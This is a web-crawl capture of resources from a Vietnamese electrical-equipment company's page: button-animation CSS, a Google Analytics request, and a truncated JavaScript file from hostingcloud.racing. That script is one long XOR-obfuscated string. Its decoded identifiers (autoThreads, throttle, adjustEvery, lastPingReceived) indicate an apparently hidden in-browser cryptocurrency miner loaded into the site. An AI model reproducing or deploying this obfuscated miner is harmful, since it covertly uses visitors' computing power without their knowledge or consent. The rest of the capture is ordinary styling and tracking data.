			border-radius: 100%;
			border: 2px solid transparent;
			opacity: .1;
			-webkit-animation: webvaseo-alo-circle-fill-anim 2.3s infinite ease-in-out;
			-moz-animation: webvaseo-alo-circle-fill-anim 2.3s infinite ease-in-out;
			-ms-animation: webvaseo-alo-circle-fill-anim 2.3s infinite ease-in-out;
			-o-animation: webvaseo-alo-circle-fill-anim 2.3s infinite ease-in-out;
			animation: webvaseo-alo-circle-fill-anim 2.3s infinite ease-in-out;
			-webkit-transition: all .5s;
			-moz-transition: all .5s;
			-o-transition: all .5s;
			transition: all .5s;
			-webkit-transform-origin: 50% 50%;
			-moz-transform-origin: 50% 50%;
			-ms-transform-origin: 50% 50%;
			-o-transform-origin: 50% 50%;
			transform-origin: 50% 50%;
		}
		.webvaseo-alo-phone.webvaseo-alo-green .webvaseo-alo-ph-img-circle {
			background-color: #ffa10b;
		}
		.webvaseo-alo-ph-img-circle {
			width: 60px;
			height: 60px;
			top: 70px;
			left: 70px;
			position: absolute;
			background: rgba(30,30,30,0.1) url("../images/phone_2.png") no-repeat center center;
			-webkit-border-radius: 100%;
			-moz-border-radius: 100%;
			border-radius: 100%;
			border: 2px solid transparent;
			opacity: .7;
			-webkit-animation: webvaseo-alo-circle-img-anim 1s infinite ease-in-out;
			-moz-animation: webvaseo-alo-circle-img-anim 1s infinite ease-in-out;
			-ms-animation: webvaseo-alo-circle-img-anim 1s infinite ease-in-out;
			-o-animation: webvaseo-alo-circle-img-anim 1s infinite ease-in-out;
			animation: webvaseo-alo-circle-img-anim 1s infinite ease-in-out;
			-webkit-transform-origin: 50% 50%;
			-moz-transform-origin: 50% 50%;
			-ms-transform-origin: 50% 50%;
			-o-transform-origin: 50% 50%;
			transform-origin: 50% 50%;
		}
		.webvaseo-alo-phone.webvaseo-alo-green.webvaseo-alo-hover .webvaseo-alo-ph-img-circle, .webvaseo-alo-phone.webvaseo-alo-green:hover .webvaseo-alo-ph-img-circle {
			background-color: #024890;
			background-color: #024890 9;
		}
		.webvaseo-alo-phone.webvaseo-alo-green.webvaseo-alo-hover .webvaseo-alo-ph-circle-fill, .webvaseo-alo-phone.webvaseo-alo-green:hover .webvaseo-alo-ph-circle-fill {
			background-color: rgba(117,235,80,0.5);
			background-color: #baf5a7 9;
			opacity: .75 !important;
		}
		.webvaseo-alo-phone.webvaseo-alo-green.webvaseo-alo-hover .webvaseo-alo-ph-circle, .webvaseo-alo-phone.webvaseo-alo-green:hover .webvaseo-alo-ph-circle {
			border-color: #75eb50;
			border-color: #baf5a7 9;
			opacity: .5;
		}
		.webvaseo-alo-phone.webvaseo-alo-hover, .webvaseo-alo-phone:hover {
			opacity: 1;
		}

		@-moz-keyframes webvaseo-alo-circle-anim {
			0% {
				-moz-transform: rotate(0) scale(.5) skew(1deg);
				opacity: .1;
				-moz-opacity: .1;
				-webkit-opacity: .1;
				-o-opacity: .1
			}
			30% {
				-moz-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .5;
				-moz-opacity: .5;
				-webkit-opacity: .5;
				-o-opacity: .5
			}
			100% {
				-moz-transform: rotate(0) scale(1) skew(1deg);
				opacity: .6;
				-moz-opacity: .6;
				-webkit-opacity: .6;
				-o-opacity: .1
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-anim {
			0% {
				-webkit-transform: rotate(0) scale(.5) skew(1deg);
				-webkit-opacity: .1
			}
			30% {
				-webkit-transform: rotate(0) scale(.7) skew(1deg);
				-webkit-opacity: .5
			}
			100% {
				-webkit-transform: rotate(0) scale(1) skew(1deg);
				-webkit-opacity: .1
			}
		}
		@-o-keyframes webvaseo-alo-circle-anim {
			0% {
				-o-transform: rotate(0) kscale(.5) skew(1deg);
				-o-opacity: .1
			}
			30% {
				-o-transform: rotate(0) scale(.7) skew(1deg);
				-o-opacity: .5
			}
			100% {
				-o-transform: rotate(0) scale(1) skew(1deg);
				-o-opacity: .1
			}
		}
		@-moz-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				-moz-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				-moz-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				-webkit-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				-webkit-transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				-webkit-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-o-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				-o-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				-o-transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				-o-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-moz-keyframes webvaseo-alo-circle-img-anim {
			0% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				-moz-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				-moz-transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				-moz-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				-moz-transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				-moz-transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				-moz-transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-img-anim {
			0% {
				-webkit-transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				-webkit-transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				-webkit-transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				-webkit-transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				-webkit-transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@-o-keyframes webvaseo-alo-circle-img-anim {
			0% {
				-o-transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				-o-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				-o-transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				-o-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				-o-transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				-o-transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				-o-transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@-moz-keyframes fadeInRight {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
			100% {
				opacity: 1;
				-webkit-transform: none;
				-ms-transform: none;
				transform: none
			}
		}
		@-webkit-keyframes fadeInRight {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
			100% {
				opacity: 1;
				-webkit-transform: none;
				-ms-transform: none;
				transform: none
			}
		}
		@-o-keyframes fadeInRight {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
			100% {
				opacity: 1;
				-webkit-transform: none;
				-ms-transform: none;
				transform: none
			}
		}
		@keyframes fadeInRight {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
			100% {
				opacity: 1;
				-webkit-transform: none;
				-ms-transform: none;
				transform: none
			}
		}
		@-moz-keyframes fadeOutRight {
			0% {
				opacity: 1
			}
			100% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}
		@-webkit-keyframes fadeOutRight {
			0% {
				opacity: 1
			}
			100% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}
		@-o-keyframes fadeOutRight {
			0% {
				opacity: 1
			}
			100% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}
		@keyframes fadeOutRight {
			0% {
				opacity: 1
			}
			100% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}
		@-moz-keyframes webvaseo-alo-circle-anim {
			0% {
				transform: rotate(0) scale(.5) skew(1deg);
				opacity: .1
			}
			30% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .5
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .1
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-anim {
			0% {
				transform: rotate(0) scale(.5) skew(1deg);
				opacity: .1
			}
			30% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .5
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .1
			}
		}
		@-o-keyframes webvaseo-alo-circle-anim {
			0% {
				transform: rotate(0) scale(.5) skew(1deg);
				opacity: .1
			}
			30% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .5
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .1
			}
		}
		@keyframes webvaseo-alo-circle-anim {
			0% {
				transform: rotate(0) scale(.5) skew(1deg);
				opacity: .1
			}
			30% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .5
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .1
			}
		}
		@-moz-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-o-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@keyframes webvaseo-alo-circle-fill-anim {
			0% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-moz-keyframes webvaseo-alo-circle-img-anim {
			0% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-img-anim {
			0% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@-o-keyframes webvaseo-alo-circle-img-anim {
			0% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@keyframes webvaseo-alo-circle-img-anim {
			0% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg)
			}
		}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=437759703&t=pageview&_s=1&dl=http%3A%2F%2Fphuongdongtien.com.vn%2Fvn%2Fmoulded-case-circuit-breaker-4.html&ul=en-us%40posix&dt=C%E1%BA%A7u%20dao%20t%E1%BB%B1%20%C4%91%E1%BB%99ng%20d%E1%BA%A1ng%20kh%E1%BB%91i&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=596664044&gjid=924215837&cid=840893792.1768675218&tid=UA-67523802-1&_gid=1135111608.1768675218&_r=1&_slc=1&z=413710516
body_size: -286
content:
2,cG-2EESSTB3RE

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/B1HX.js
body_size: 20658
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x1